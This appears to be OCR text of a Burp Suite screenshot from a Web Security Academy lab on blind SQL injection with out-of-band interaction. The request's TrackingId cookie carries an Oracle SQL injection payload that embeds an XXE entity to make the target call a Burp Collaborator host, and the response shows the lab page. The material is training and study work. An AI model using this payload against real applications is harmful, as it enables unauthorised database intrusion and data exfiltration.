 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac3e1f9c1e09e8d5806e7c1e00b200ff.web-security-academ...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac3e1f9c1e09e8d5806e7c1e00b200ff.web-securi
ty-academy.net
3 Cookie: TrackingId=pdGopzQ8KNDy6mCB||
(SELECT extractvalue(xmltype('<?xml
version="1.0" encoding="UTF-8"?><!DOCTYPE
root [ <!ENTITY % remote SYSTEM
"http://cgwihkkm49dt3sgk9lufyyb6mxsngc.burp
collaborator.net/"> %remote;]>'),'/l') FROM
dual)--; session=
cAyvnJAQICmiuq1wqse23XjRSGkhnfOW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac3e1f9c1e09e8d5806e7c1e00b200ff.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10977
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labsEcommerc
11 <title>
Blind SQL injection with out-of-band
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/l
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with out
</h2>
22 <a class="link-back" href="htt
23 Back&nbsp;to&nbsp;lab&nbsp;des
24 <g>
25 <polygon points="1.4,0 0,1
Search... 0 matches
INSPECTOR
Done 11,078 bytes | 264 millis